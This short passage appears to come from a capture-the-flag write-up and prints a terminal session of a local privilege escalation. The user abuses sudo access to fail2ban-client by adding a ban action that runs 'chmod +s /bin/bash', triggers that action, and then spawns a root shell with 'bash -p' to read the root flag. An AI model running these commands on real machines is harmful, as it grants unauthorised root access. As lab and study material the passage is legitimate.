 sudo fail2ban-client set sshd addaction evil
evil
sudo fail2ban-client set sshd action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
sudo fail2ban-client set sshd banip 1.2.3.5
1
ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
whoami
asterisk
/bin/bash -p
whoami
root
cat /root/root.txt